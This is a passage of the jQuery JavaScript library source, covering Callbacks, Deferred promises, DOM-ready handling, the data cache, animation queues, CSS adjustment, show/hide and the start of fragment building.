	 *					after the list has been fired right away with the latest "memorized"
	 *					values (like a Deferred)
	 *
	 *	unique:			will ensure a callback can only be added once (no duplicate in the list)
	 *
	 *	stopOnFalse:	interrupt callings when a callback returns false
	 *
	 */
	jQuery.Callbacks = function (options) {
		// Convert options from String-formatted to Object-formatted if needed
		// (we check in cache first)
		options = typeof options === 'string' ? createOptions(options) : jQuery.extend({}, options);

		var // Flag to know if list is currently firing
			firing,
			// Last fire value for non-forgettable lists
			memory,
			// Flag to know if list was already fired
			fired,
			// Flag to prevent firing
			locked,
			// Actual callback list
			list = [],
			// Queue of execution data for repeatable lists
			queue = [],
			// Index of currently firing callback (modified by add/remove as needed)
			firingIndex = -1,
			// Fire callbacks
			fire = function () {
				// Enforce single-firing
				locked = locked || options.once;

				// Execute callbacks for all pending executions,
				// respecting firingIndex overrides and runtime changes
				fired = firing = true;
				for (; queue.length; firingIndex = -1) {
					memory = queue.shift();
					while (++firingIndex < list.length) {
						// Run callback and check for early termination
						if (list[firingIndex].apply(memory[0], memory[1]) === false && options.stopOnFalse) {
							// Jump to end and forget the data so .add doesn't re-fire
							firingIndex = list.length;
							memory = false;
						}
					}
				}

				// Forget the data if we're done with it
				if (!options.memory) {
					memory = false;
				}

				firing = false;

				// Clean up if we're done firing for good
				if (locked) {
					// Keep an empty list if we have data for future add calls
					if (memory) {
						list = [];

						// Otherwise, this object is spent
					} else {
						list = '';
					}
				}
			},
			// Actual Callbacks object
			self = {
				// Add a callback or a collection of callbacks to the list
				add: function () {
					if (list) {
						// If we have memory from a past run, we should fire after adding
						if (memory && !firing) {
							firingIndex = list.length - 1;
							queue.push(memory);
						}

						(function add(args) {
							jQuery.each(args, function (_, arg) {
								if (jQuery.isFunction(arg)) {
									if (!options.unique || !self.has(arg)) {
										list.push(arg);
									}
								} else if (arg && arg.length && jQuery.type(arg) !== 'string') {
									// Inspect recursively
									add(arg);
								}
							});
						})(arguments);

						if (memory && !firing) {
							fire();
						}
					}
					return this;
				},

				// Remove a callback from the list
				remove: function () {
					jQuery.each(arguments, function (_, arg) {
						var index;
						while ((index = jQuery.inArray(arg, list, index)) > -1) {
							list.splice(index, 1);

							// Handle firing indexes
							if (index <= firingIndex) {
								firingIndex--;
							}
						}
					});
					return this;
				},

				// Check if a given callback is in the list.
				// If no argument is given, return whether or not list has callbacks attached.
				has: function (fn) {
					return fn ? jQuery.inArray(fn, list) > -1 : list.length > 0;
				},

				// Remove all callbacks from the list
				empty: function () {
					if (list) {
						list = [];
					}
					return this;
				},

				// Disable .fire and .add
				// Abort any current/pending executions
				// Clear all callbacks and values
				disable: function () {
					locked = queue = [];
					list = memory = '';
					return this;
				},
				disabled: function () {
					return !list;
				},

				// Disable .fire
				// Also disable .add unless we have memory (since it would have no effect)
				// Abort any pending executions
				lock: function () {
					locked = queue = [];
					if (!memory && !firing) {
						list = memory = '';
					}
					return this;
				},
				locked: function () {
					return !!locked;
				},

				// Call all callbacks with the given context and arguments
				fireWith: function (context, args) {
					if (!locked) {
						args = args || [];
						args = [context, args.slice ? args.slice() : args];
						queue.push(args);
						if (!firing) {
							fire();
						}
					}
					return this;
				},

				// Call all the callbacks with the given arguments
				fire: function () {
					self.fireWith(this, arguments);
					return this;
				},

				// To know if the callbacks have already been called at least once
				fired: function () {
					return !!fired;
				},
			};

		return self;
	};

	function Identity(v) {
		return v;
	}
	function Thrower(ex) {
		throw ex;
	}

	function adoptValue(value, resolve, reject, noValue) {
		var method;

		try {
			// Check for promise aspect first to privilege synchronous behavior
			if (value && jQuery.isFunction((method = value.promise))) {
				method.call(value).done(resolve).fail(reject);

				// Other thenables
			} else if (value && jQuery.isFunction((method = value.then))) {
				method.call(value, resolve, reject);

				// Other non-thenables
			} else {
				// Control `resolve` arguments by letting Array#slice cast boolean `noValue` to integer:
				// * false: [ value ].slice( 0 ) => resolve( value )
				// * true: [ value ].slice( 1 ) => resolve()
				resolve.apply(undefined, [value].slice(noValue));
			}

			// For Promises/A+, convert exceptions into rejections
			// Since jQuery.when doesn't unwrap thenables, we can skip the extra checks appearing in
			// Deferred#then to conditionally suppress rejection.
		} catch (value) {
			// Support: Android 4.0 only
			// Strict mode functions invoked without .call/.apply get global-object context
			reject.apply(undefined, [value]);
		}
	}

	jQuery.extend({
		Deferred: function (func) {
			var tuples = [
					// action, add listener, callbacks,
					// ... .then handlers, argument index, [final state]
					['notify', 'progress', jQuery.Callbacks('memory'), jQuery.Callbacks('memory'), 2],
					[
						'resolve',
						'done',
						jQuery.Callbacks('once memory'),
						jQuery.Callbacks('once memory'),
						0,
						'resolved',
					],
					[
						'reject',
						'fail',
						jQuery.Callbacks('once memory'),
						jQuery.Callbacks('once memory'),
						1,
						'rejected',
					],
				],
				state = 'pending',
				promise = {
					state: function () {
						return state;
					},
					always: function () {
						deferred.done(arguments).fail(arguments);
						return this;
					},
					catch: function (fn) {
						return promise.then(null, fn);
					},

					// Keep pipe for back-compat
					pipe: function (/* fnDone, fnFail, fnProgress */) {
						var fns = arguments;

						return jQuery
							.Deferred(function (newDefer) {
								jQuery.each(tuples, function (i, tuple) {
									// Map tuples (progress, done, fail) to arguments (done, fail, progress)
									var fn = jQuery.isFunction(fns[tuple[4]]) && fns[tuple[4]];

									// deferred.progress(function() { bind to newDefer or newDefer.notify })
									// deferred.done(function() { bind to newDefer or newDefer.resolve })
									// deferred.fail(function() { bind to newDefer or newDefer.reject })
									deferred[tuple[1]](function () {
										var returned = fn && fn.apply(this, arguments);
										if (returned && jQuery.isFunction(returned.promise)) {
											returned
												.promise()
												.progress(newDefer.notify)
												.done(newDefer.resolve)
												.fail(newDefer.reject);
										} else {
											newDefer[tuple[0] + 'With'](this, fn ? [returned] : arguments);
										}
									});
								});
								fns = null;
							})
							.promise();
					},
					then: function (onFulfilled, onRejected, onProgress) {
						var maxDepth = 0;
						function resolve(depth, deferred, handler, special) {
							return function () {
								var that = this,
									args = arguments,
									mightThrow = function () {
										var returned, then;

										// Support: Promises/A+ section 2.3.3.3.3
										// https://promisesaplus.com/#point-59
										// Ignore double-resolution attempts
										if (depth < maxDepth) {
											return;
										}

										returned = handler.apply(that, args);

										// Support: Promises/A+ section 2.3.1
										// https://promisesaplus.com/#point-48
										if (returned === deferred.promise()) {
											throw new TypeError('Thenable self-resolution');
										}

										// Support: Promises/A+ sections 2.3.3.1, 3.5
										// https://promisesaplus.com/#point-54
										// https://promisesaplus.com/#point-75
										// Retrieve `then` only once
										then =
											returned &&
											// Support: Promises/A+ section 2.3.4
											// https://promisesaplus.com/#point-64
											// Only check objects and functions for thenability
											(typeof returned === 'object' || typeof returned === 'function') &&
											returned.then;

										// Handle a returned thenable
										if (jQuery.isFunction(then)) {
											// Special processors (notify) just wait for resolution
											if (special) {
												then.call(
													returned,
													resolve(maxDepth, deferred, Identity, special),
													resolve(maxDepth, deferred, Thrower, special)
												);

												// Normal processors (resolve) also hook into progress
											} else {
												// ...and disregard older resolution values
												maxDepth++;

												then.call(
													returned,
													resolve(maxDepth, deferred, Identity, special),
													resolve(maxDepth, deferred, Thrower, special),
													resolve(maxDepth, deferred, Identity, deferred.notifyWith)
												);
											}

											// Handle all other returned values
										} else {
											// Only substitute handlers pass on context
											// and multiple values (non-spec behavior)
											if (handler !== Identity) {
												that = undefined;
												args = [returned];
											}

											// Process the value(s)
											// Default process is resolve
											(special || deferred.resolveWith)(that, args);
										}
									},
									// Only normal processors (resolve) catch and reject exceptions
									process = special
										? mightThrow
										: function () {
												try {
													mightThrow();
												} catch (e) {
													if (jQuery.Deferred.exceptionHook) {
														jQuery.Deferred.exceptionHook(e, process.stackTrace);
													}

													// Support: Promises/A+ section 2.3.3.3.4.1
													// https://promisesaplus.com/#point-61
													// Ignore post-resolution exceptions
													if (depth + 1 >= maxDepth) {
														// Only substitute handlers pass on context
														// and multiple values (non-spec behavior)
														if (handler !== Thrower) {
															that = undefined;
															args = [e];
														}

														deferred.rejectWith(that, args);
													}
												}
										  };

								// Support: Promises/A+ section 2.3.3.3.1
								// https://promisesaplus.com/#point-57
								// Re-resolve promises immediately to dodge false rejection from
								// subsequent errors
								if (depth) {
									process();
								} else {
									// Call an optional hook to record the stack, in case of exception
									// since it's otherwise lost when execution goes async
									if (jQuery.Deferred.getStackHook) {
										process.stackTrace = jQuery.Deferred.getStackHook();
									}
									window.setTimeout(process);
								}
							};
						}

						return jQuery
							.Deferred(function (newDefer) {
								// progress_handlers.add( ... )
								tuples[0][3].add(
									resolve(
										0,
										newDefer,
										jQuery.isFunction(onProgress) ? onProgress : Identity,
										newDefer.notifyWith
									)
								);

								// fulfilled_handlers.add( ... )
								tuples[1][3].add(
									resolve(0, newDefer, jQuery.isFunction(onFulfilled) ? onFulfilled : Identity)
								);

								// rejected_handlers.add( ... )
								tuples[2][3].add(
									resolve(0, newDefer, jQuery.isFunction(onRejected) ? onRejected : Thrower)
								);
							})
							.promise();
					},

					// Get a promise for this deferred
					// If obj is provided, the promise aspect is added to the object
					promise: function (obj) {
						return obj != null ? jQuery.extend(obj, promise) : promise;
					},
				},
				deferred = {};

			// Add list-specific methods
			jQuery.each(tuples, function (i, tuple) {
				var list = tuple[2],
					stateString = tuple[5];

				// promise.progress = list.add
				// promise.done = list.add
				// promise.fail = list.add
				promise[tuple[1]] = list.add;

				// Handle state
				if (stateString) {
					list.add(
						function () {
							// state = "resolved" (i.e., fulfilled)
							// state = "rejected"
							state = stateString;
						},

						// rejected_callbacks.disable
						// fulfilled_callbacks.disable
						tuples[3 - i][2].disable,

						// progress_callbacks.lock
						tuples[0][2].lock
					);
				}

				// progress_handlers.fire
				// fulfilled_handlers.fire
				// rejected_handlers.fire
				list.add(tuple[3].fire);

				// deferred.notify = function() { deferred.notifyWith(...) }
				// deferred.resolve = function() { deferred.resolveWith(...) }
				// deferred.reject = function() { deferred.rejectWith(...) }
				deferred[tuple[0]] = function () {
					deferred[tuple[0] + 'With'](this === deferred ? undefined : this, arguments);
					return this;
				};

				// deferred.notifyWith = list.fireWith
				// deferred.resolveWith = list.fireWith
				// deferred.rejectWith = list.fireWith
				deferred[tuple[0] + 'With'] = list.fireWith;
			});

			// Make the deferred a promise
			promise.promise(deferred);

			// Call given func if any
			if (func) {
				func.call(deferred, deferred);
			}

			// All done!
			return deferred;
		},

		// Deferred helper
		when: function (singleValue) {
			var // count of uncompleted subordinates
				remaining = arguments.length,
				// count of unprocessed arguments
				i = remaining,
				// subordinate fulfillment data
				resolveContexts = Array(i),
				resolveValues = slice.call(arguments),
				// the master Deferred
				master = jQuery.Deferred(),
				// subordinate callback factory
				updateFunc = function (i) {
					return function (value) {
						resolveContexts[i] = this;
						resolveValues[i] = arguments.length > 1 ? slice.call(arguments) : value;
						if (!--remaining) {
							master.resolveWith(resolveContexts, resolveValues);
						}
					};
				};

			// Single- and empty arguments are adopted like Promise.resolve
			if (remaining <= 1) {
				adoptValue(singleValue, master.done(updateFunc(i)).resolve, master.reject, !remaining);

				// Use .then() to unwrap secondary thenables (cf. gh-3000)
				if (
					master.state() === 'pending' ||
					jQuery.isFunction(resolveValues[i] && resolveValues[i].then)
				) {
					return master.then();
				}
			}

			// Multiple arguments are aggregated like Promise.all array elements
			while (i--) {
				adoptValue(resolveValues[i], updateFunc(i), master.reject);
			}

			return master.promise();
		},
	});

	// These usually indicate a programmer mistake during development,
	// warn about them ASAP rather than swallowing them by default.
	var rerrorNames = /^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;

	jQuery.Deferred.exceptionHook = function (error, stack) {
		// Support: IE 8 - 9 only
		// Console exists when dev tools are open, which can happen at any time
		if (window.console && window.console.warn && error && rerrorNames.test(error.name)) {
			window.console.warn('jQuery.Deferred exception: ' + error.message, error.stack, stack);
		}
	};

	jQuery.readyException = function (error) {
		window.setTimeout(function () {
			throw error;
		});
	};

	// The deferred used on DOM ready
	var readyList = jQuery.Deferred();

	jQuery.fn.ready = function (fn) {
		readyList
			.then(fn)

			// Wrap jQuery.readyException in a function so that the lookup
			// happens at the time of error handling instead of callback
			// registration.
			.catch(function (error) {
				jQuery.readyException(error);
			});

		return this;
	};

	jQuery.extend({
		// Is the DOM ready to be used? Set to true once it occurs.
		isReady: false,

		// A counter to track how many items to wait for before
		// the ready event fires. See #6781
		readyWait: 1,

		// Handle when the DOM is ready
		ready: function (wait) {
			// Abort if there are pending holds or we're already ready
			if (wait === true ? --jQuery.readyWait : jQuery.isReady) {
				return;
			}

			// Remember that the DOM is ready
			jQuery.isReady = true;

			// If a normal DOM Ready event fired, decrement, and wait if need be
			if (wait !== true && --jQuery.readyWait > 0) {
				return;
			}

			// If there are functions bound, to execute
			readyList.resolveWith(document, [jQuery]);
		},
	});

	jQuery.ready.then = readyList.then;

	// The ready event handler and self cleanup method
	function completed() {
		document.removeEventListener('DOMContentLoaded', completed);
		window.removeEventListener('load', completed);
		jQuery.ready();
	}

	// Catch cases where $(document).ready() is called
	// after the browser event has already occurred.
	// Support: IE <=9 - 10 only
	// Older IE sometimes signals "interactive" too soon
	if (
		document.readyState === 'complete' ||
		(document.readyState !== 'loading' && !document.documentElement.doScroll)
	) {
		// Handle it asynchronously to allow scripts the opportunity to delay ready
		window.setTimeout(jQuery.ready);
	} else {
		// Use the handy event callback
		document.addEventListener('DOMContentLoaded', completed);

		// A fallback to window.onload, that will always work
		window.addEventListener('load', completed);
	}

	// Multifunctional method to get and set values of a collection
	// The value/s can optionally be executed if it's a function
	var access = function (elems, fn, key, value, chainable, emptyGet, raw) {
		var i = 0,
			len = elems.length,
			bulk = key == null;

		// Sets many values
		if (jQuery.type(key) === 'object') {
			chainable = true;
			for (i in key) {
				access(elems, fn, i, key[i], true, emptyGet, raw);
			}

			// Sets one value
		} else if (value !== undefined) {
			chainable = true;

			if (!jQuery.isFunction(value)) {
				raw = true;
			}

			if (bulk) {
				// Bulk operations run against the entire set
				if (raw) {
					fn.call(elems, value);
					fn = null;

					// ...except when executing function values
				} else {
					bulk = fn;
					fn = function (elem, key, value) {
						return bulk.call(jQuery(elem), value);
					};
				}
			}

			if (fn) {
				for (; i < len; i++) {
					fn(elems[i], key, raw ? value : value.call(elems[i], i, fn(elems[i], key)));
				}
			}
		}

		if (chainable) {
			return elems;
		}

		// Gets
		if (bulk) {
			return fn.call(elems);
		}

		return len ? fn(elems[0], key) : emptyGet;
	};
	var acceptData = function (owner) {
		// Accepts only:
		//  - Node
		//    - Node.ELEMENT_NODE
		//    - Node.DOCUMENT_NODE
		//  - Object
		//    - Any
		return owner.nodeType === 1 || owner.nodeType === 9 || !+owner.nodeType;
	};

	function Data() {
		this.expando = jQuery.expando + Data.uid++;
	}

	Data.uid = 1;

	Data.prototype = {
		cache: function (owner) {
			// Check if the owner object already has a cache
			var value = owner[this.expando];

			// If not, create one
			if (!value) {
				value = {};

				// We can accept data for non-element nodes in modern browsers,
				// but we should not, see #8335.
				// Always return an empty object.
				if (acceptData(owner)) {
					// If it is a node unlikely to be stringify-ed or looped over
					// use plain assignment
					if (owner.nodeType) {
						owner[this.expando] = value;

						// Otherwise secure it in a non-enumerable property
						// configurable must be true to allow the property to be
						// deleted when data is removed
					} else {
						Object.defineProperty(owner, this.expando, {
							value: value,
							configurable: true,
						});
					}
				}
			}

			return value;
		},
		set: function (owner, data, value) {
			var prop,
				cache = this.cache(owner);

			// Handle: [ owner, key, value ] args
			// Always use camelCase key (gh-2257)
			if (typeof data === 'string') {
				cache[jQuery.camelCase(data)] = value;

				// Handle: [ owner, { properties } ] args
			} else {
				// Copy the properties one-by-one to the cache object
				for (prop in data) {
					cache[jQuery.camelCase(prop)] = data[prop];
				}
			}
			return cache;
		},
		get: function (owner, key) {
			return key === undefined
				? this.cache(owner)
				: // Always use camelCase key (gh-2257)
				  owner[this.expando] && owner[this.expando][jQuery.camelCase(key)];
		},
		access: function (owner, key, value) {
			// In cases where either:
			//
			//   1. No key was specified
			//   2. A string key was specified, but no value provided
			//
			// Take the "read" path and allow the get method to determine
			// which value to return, respectively either:
			//
			//   1. The entire cache object
			//   2. The data stored at the key
			//
			if (key === undefined || (key && typeof key === 'string' && value === undefined)) {
				return this.get(owner, key);
			}

			// When the key is not a string, or both a key and value
			// are specified, set or extend (existing objects) with either:
			//
			//   1. An object of properties
			//   2. A key and value
			//
			this.set(owner, key, value);

			// Since the "set" path can have two possible entry points
			// return the expected data based on which path was taken[*]
			return value !== undefined ? value : key;
		},
		remove: function (owner, key) {
			var i,
				cache = owner[this.expando];

			if (cache === undefined) {
				return;
			}

			if (key !== undefined) {
				// Support array or space separated string of keys
				if (Array.isArray(key)) {
					// If key is an array of keys...
					// We always set camelCase keys, so remove that.
					key = key.map(jQuery.camelCase);
				} else {
					key = jQuery.camelCase(key);

					// If a key with the spaces exists, use it.
					// Otherwise, create an array by matching non-whitespace
					key = key in cache ? [key] : key.match(rnothtmlwhite) || [];
				}

				i = key.length;

				while (i--) {
					delete cache[key[i]];
				}
			}

			// Remove the expando if there's no more data
			if (key === undefined || jQuery.isEmptyObject(cache)) {
				// Support: Chrome <=35 - 45
				// Webkit & Blink performance suffers when deleting properties
				// from DOM nodes, so set to undefined instead
				// https://bugs.chromium.org/p/chromium/issues/detail?id=378607 (bug restricted)
				if (owner.nodeType) {
					owner[this.expando] = undefined;
				} else {
					delete owner[this.expando];
				}
			}
		},
		hasData: function (owner) {
			var cache = owner[this.expando];
			return cache !== undefined && !jQuery.isEmptyObject(cache);
		},
	};
	var dataPriv = new Data();

	var dataUser = new Data();

	//	Implementation Summary
	//
	//	1. Enforce API surface and semantic compatibility with 1.9.x branch
	//	2. Improve the module's maintainability by reducing the storage
	//		paths to a single mechanism.
	//	3. Use the same single mechanism to support "private" and "user" data.
	//	4. _Never_ expose "private" data to user code (TODO: Drop _data, _removeData)
	//	5. Avoid exposing implementation details on user objects (eg. expando properties)
	//	6. Provide a clear path for implementation upgrade to WeakMap in 2014

	var rbrace = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
		rmultiDash = /[A-Z]/g;

	function getData(data) {
		if (data === 'true') {
			return true;
		}

		if (data === 'false') {
			return false;
		}

		if (data === 'null') {
			return null;
		}

		// Only convert to a number if it doesn't change the string
		if (data === +data + '') {
			return +data;
		}

		if (rbrace.test(data)) {
			return JSON.parse(data);
		}

		return data;
	}

	function dataAttr(elem, key, data) {
		var name;

		// If nothing was found internally, try to fetch any
		// data from the HTML5 data-* attribute
		if (data === undefined && elem.nodeType === 1) {
			name = 'data-' + key.replace(rmultiDash, '-$&').toLowerCase();
			data = elem.getAttribute(name);

			if (typeof data === 'string') {
				try {
					data = getData(data);
				} catch (e) {}

				// Make sure we set the data so it isn't changed later
				dataUser.set(elem, key, data);
			} else {
				data = undefined;
			}
		}
		return data;
	}

	jQuery.extend({
		hasData: function (elem) {
			return dataUser.hasData(elem) || dataPriv.hasData(elem);
		},

		data: function (elem, name, data) {
			return dataUser.access(elem, name, data);
		},

		removeData: function (elem, name) {
			dataUser.remove(elem, name);
		},

		// TODO: Now that all calls to _data and _removeData have been replaced
		// with direct calls to dataPriv methods, these can be deprecated.
		_data: function (elem, name, data) {
			return dataPriv.access(elem, name, data);
		},

		_removeData: function (elem, name) {
			dataPriv.remove(elem, name);
		},
	});

	jQuery.fn.extend({
		data: function (key, value) {
			var i,
				name,
				data,
				elem = this[0],
				attrs = elem && elem.attributes;

			// Gets all values
			if (key === undefined) {
				if (this.length) {
					data = dataUser.get(elem);

					if (elem.nodeType === 1 && !dataPriv.get(elem, 'hasDataAttrs')) {
						i = attrs.length;
						while (i--) {
							// Support: IE 11 only
							// The attrs elements can be null (#14894)
							if (attrs[i]) {
								name = attrs[i].name;
								if (name.indexOf('data-') === 0) {
									name = jQuery.camelCase(name.slice(5));
									dataAttr(elem, name, data[name]);
								}
							}
						}
						dataPriv.set(elem, 'hasDataAttrs', true);
					}
				}

				return data;
			}

			// Sets multiple values
			if (typeof key === 'object') {
				return this.each(function () {
					dataUser.set(this, key);
				});
			}

			return access(
				this,
				function (value) {
					var data;

					// The calling jQuery object (element matches) is not empty
					// (and therefore has an element appears at this[ 0 ]) and the
					// `value` parameter was not undefined. An empty jQuery object
					// will result in `undefined` for elem = this[ 0 ] which will
					// throw an exception if an attempt to read a data cache is made.
					if (elem && value === undefined) {
						// Attempt to get data from the cache
						// The key will always be camelCased in Data
						data = dataUser.get(elem, key);
						if (data !== undefined) {
							return data;
						}

						// Attempt to "discover" the data in
						// HTML5 custom data-* attrs
						data = dataAttr(elem, key);
						if (data !== undefined) {
							return data;
						}

						// We tried really hard, but the data doesn't exist.
						return;
					}

					// Set the data...
					this.each(function () {
						// We always store the camelCased key
						dataUser.set(this, key, value);
					});
				},
				null,
				value,
				arguments.length > 1,
				null,
				true
			);
		},

		removeData: function (key) {
			return this.each(function () {
				dataUser.remove(this, key);
			});
		},
	});

	jQuery.extend({
		queue: function (elem, type, data) {
			var queue;

			if (elem) {
				type = (type || 'fx') + 'queue';
				queue = dataPriv.get(elem, type);

				// Speed up dequeue by getting out quickly if this is just a lookup
				if (data) {
					if (!queue || Array.isArray(data)) {
						queue = dataPriv.access(elem, type, jQuery.makeArray(data));
					} else {
						queue.push(data);
					}
				}
				return queue || [];
			}
		},

		dequeue: function (elem, type) {
			type = type || 'fx';

			var queue = jQuery.queue(elem, type),
				startLength = queue.length,
				fn = queue.shift(),
				hooks = jQuery._queueHooks(elem, type),
				next = function () {
					jQuery.dequeue(elem, type);
				};

			// If the fx queue is dequeued, always remove the progress sentinel
			if (fn === 'inprogress') {
				fn = queue.shift();
				startLength--;
			}

			if (fn) {
				// Add a progress sentinel to prevent the fx queue from being
				// automatically dequeued
				if (type === 'fx') {
					queue.unshift('inprogress');
				}

				// Clear up the last queue stop function
				delete hooks.stop;
				fn.call(elem, next, hooks);
			}

			if (!startLength && hooks) {
				hooks.empty.fire();
			}
		},

		// Not public - generate a queueHooks object, or return the current one
		_queueHooks: function (elem, type) {
			var key = type + 'queueHooks';
			return (
				dataPriv.get(elem, key) ||
				dataPriv.access(elem, key, {
					empty: jQuery.Callbacks('once memory').add(function () {
						dataPriv.remove(elem, [type + 'queue', key]);
					}),
				})
			);
		},
	});

	jQuery.fn.extend({
		queue: function (type, data) {
			var setter = 2;

			if (typeof type !== 'string') {
				data = type;
				type = 'fx';
				setter--;
			}

			if (arguments.length < setter) {
				return jQuery.queue(this[0], type);
			}

			return data === undefined
				? this
				: this.each(function () {
						var queue = jQuery.queue(this, type, data);

						// Ensure a hooks for this queue
						jQuery._queueHooks(this, type);

						if (type === 'fx' && queue[0] !== 'inprogress') {
							jQuery.dequeue(this, type);
						}
				  });
		},
		dequeue: function (type) {
			return this.each(function () {
				jQuery.dequeue(this, type);
			});
		},
		clearQueue: function (type) {
			return this.queue(type || 'fx', []);
		},

		// Get a promise resolved when queues of a certain type
		// are emptied (fx is the type by default)
		promise: function (type, obj) {
			var tmp,
				count = 1,
				defer = jQuery.Deferred(),
				elements = this,
				i = this.length,
				resolve = function () {
					if (!--count) {
						defer.resolveWith(elements, [elements]);
					}
				};

			if (typeof type !== 'string') {
				obj = type;
				type = undefined;
			}
			type = type || 'fx';

			while (i--) {
				tmp = dataPriv.get(elements[i], type + 'queueHooks');
				if (tmp && tmp.empty) {
					count++;
					tmp.empty.add(resolve);
				}
			}
			resolve();
			return defer.promise(obj);
		},
	});
	var pnum = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source;

	var rcssNum = new RegExp('^(?:([+-])=|)(' + pnum + ')([a-z%]*)$', 'i');

	var cssExpand = ['Top', 'Right', 'Bottom', 'Left'];

	var isHiddenWithinTree = function (elem, el) {
		// isHiddenWithinTree might be called from jQuery#filter function;
		// in that case, element will be second argument
		elem = el || elem;

		// Inline style trumps all
		return (
			elem.style.display === 'none' ||
			(elem.style.display === '' &&
				// Otherwise, check computed style
				// Support: Firefox <=43 - 45
				// Disconnected elements can have computed display: none, so first confirm that elem is
				// in the document.
				jQuery.contains(elem.ownerDocument, elem) &&
				jQuery.css(elem, 'display') === 'none')
		);
	};

	var swap = function (elem, options, callback, args) {
		var ret,
			name,
			old = {};

		// Remember the old values, and insert the new ones
		for (name in options) {
			old[name] = elem.style[name];
			elem.style[name] = options[name];
		}

		ret = callback.apply(elem, args || []);

		// Revert the old values
		for (name in options) {
			elem.style[name] = old[name];
		}

		return ret;
	};

	function adjustCSS(elem, prop, valueParts, tween) {
		var adjusted,
			scale = 1,
			maxIterations = 20,
			currentValue = tween
				? function () {
						return tween.cur();
				  }
				: function () {
						return jQuery.css(elem, prop, '');
				  },
			initial = currentValue(),
			unit = (valueParts && valueParts[3]) || (jQuery.cssNumber[prop] ? '' : 'px'),
			// Starting value computation is required for potential unit mismatches
			initialInUnit =
				(jQuery.cssNumber[prop] || (unit !== 'px' && +initial)) &&
				rcssNum.exec(jQuery.css(elem, prop));

		if (initialInUnit && initialInUnit[3] !== unit) {
			// Trust units reported by jQuery.css
			unit = unit || initialInUnit[3];

			// Make sure we update the tween properties later on
			valueParts = valueParts || [];

			// Iteratively approximate from a nonzero starting point
			initialInUnit = +initial || 1;

			do {
				// If previous iteration zeroed out, double until we get *something*.
				// Use string for doubling so we don't accidentally see scale as unchanged below
				scale = scale || '.5';

				// Adjust and apply
				initialInUnit = initialInUnit / scale;
				jQuery.style(elem, prop, initialInUnit + unit);

				// Update scale, tolerating zero or NaN from tween.cur()
				// Break the loop if scale is unchanged or perfect, or if we've just had enough.
			} while (scale !== (scale = currentValue() / initial) && scale !== 1 && --maxIterations);
		}

		if (valueParts) {
			initialInUnit = +initialInUnit || +initial || 0;

			// Apply relative offset (+=/-=) if specified
			adjusted = valueParts[1]
				? initialInUnit + (valueParts[1] + 1) * valueParts[2]
				: +valueParts[2];
			if (tween) {
				tween.unit = unit;
				tween.start = initialInUnit;
				tween.end = adjusted;
			}
		}
		return adjusted;
	}

	var defaultDisplayMap = {};

	function getDefaultDisplay(elem) {
		var temp,
			doc = elem.ownerDocument,
			nodeName = elem.nodeName,
			display = defaultDisplayMap[nodeName];

		if (display) {
			return display;
		}

		temp = doc.body.appendChild(doc.createElement(nodeName));
		display = jQuery.css(temp, 'display');

		temp.parentNode.removeChild(temp);

		if (display === 'none') {
			display = 'block';
		}
		defaultDisplayMap[nodeName] = display;

		return display;
	}

	function showHide(elements, show) {
		var display,
			elem,
			values = [],
			index = 0,
			length = elements.length;

		// Determine new display value for elements that need to change
		for (; index < length; index++) {
			elem = elements[index];
			if (!elem.style) {
				continue;
			}

			display = elem.style.display;
			if (show) {
				// Since we force visibility upon cascade-hidden elements, an immediate (and slow)
				// check is required in this first loop unless we have a nonempty display value (either
				// inline or about-to-be-restored)
				if (display === 'none') {
					values[index] = dataPriv.get(elem, 'display') || null;
					if (!values[index]) {
						elem.style.display = '';
					}
				}
				if (elem.style.display === '' && isHiddenWithinTree(elem)) {
					values[index] = getDefaultDisplay(elem);
				}
			} else {
				if (display !== 'none') {
					values[index] = 'none';

					// Remember what we're overwriting
					dataPriv.set(elem, 'display', display);
				}
			}
		}

		// Set the display of the elements in a second loop to avoid constant reflow
		for (index = 0; index < length; index++) {
			if (values[index] != null) {
				elements[index].style.display = values[index];
			}
		}

		return elements;
	}

	jQuery.fn.extend({
		show: function () {
			return showHide(this, true);
		},
		hide: function () {
			return showHide(this);
		},
		toggle: function (state) {
			if (typeof state === 'boolean') {
				return state ? this.show() : this.hide();
			}

			return this.each(function () {
				if (isHiddenWithinTree(this)) {
					jQuery(this).show();
				} else {
					jQuery(this).hide();
				}
			});
		},
	});
	var rcheckableType = /^(?:checkbox|radio)$/i;

	var rtagName = /<([a-z][^\/\0>\x20\t\r\n\f]+)/i;

	var rscriptType = /^$|\/(?:java|ecma)script/i;

	// We have to close these tags to support XHTML (#13200)
	var wrapMap = {
		// Support: IE <=9 only
		option: [1, "<select multiple='multiple'>", '</select>'],

		// XHTML parsers do not magically insert elements in the
		// same way that tag soup parsers do. So we cannot shorten
		// this by omitting <tbody> or other required elements.
		thead: [1, '<table>', '</table>'],
		col: [2, '<table><colgroup>', '</colgroup></table>'],
		tr: [2, '<table><tbody>', '</tbody></table>'],
		td: [3, '<table><tbody><tr>', '</tr></tbody></table>'],

		_default: [0, '', ''],
	};

	// Support: IE <=9 only
	wrapMap.optgroup = wrapMap.option;

	wrapMap.tbody = wrapMap.tfoot = wrapMap.colgroup = wrapMap.caption = wrapMap.thead;
	wrapMap.th = wrapMap.td;

	function getAll(context, tag) {
		// Support: IE <=9 - 11 only
		// Use typeof to avoid zero-argument method invocation on host objects (#15151)
		var ret;

		if (typeof context.getElementsByTagName !== 'undefined') {
			ret = context.getElementsByTagName(tag || '*');
		} else if (typeof context.querySelectorAll !== 'undefined') {
			ret = context.querySelectorAll(tag || '*');
		} else {
			ret = [];
		}

		if (tag === undefined || (tag && nodeName(context, tag))) {
			return jQuery.merge([context], ret);
		}

		return ret;
	}

	// Mark scripts as having already been evaluated
	function setGlobalEval(elems, refElements) {
		var i = 0,
			l = elems.length;

		for (; i < l; i++) {
			dataPriv.set(
				elems[i],
				'globalEval',
				!refElements || dataPriv.get(refElements[i], 'globalEval')
			);
		}
	}

	var rhtml = /<|&#?\w+;/;

	function buildFragment(elems, context, scripts, selection, ignored) {
		var elem,
			tmp,
			tag,
			wrap,
			contains,
			j,
			fragment = context.createDocumentFragment(),
			nodes = [],
			i = 0,
			l = elems.length;

		for (; i < l; i++) {
			elem = elems[i];

			if (elem || elem === 0) {
				// Add nodes directly
				if (jQuery.type(elem) === 'object') {
					// Support: Android <=4.0 only, PhantomJS 1 only
					// push.apply(_, arraylike) throws on ancient WebKit
					jQuery.merge(nodes, elem.nodeType ? [elem] : elem);

					// Convert non-html into a text node
				} else if (!rhtml.test(elem)) {
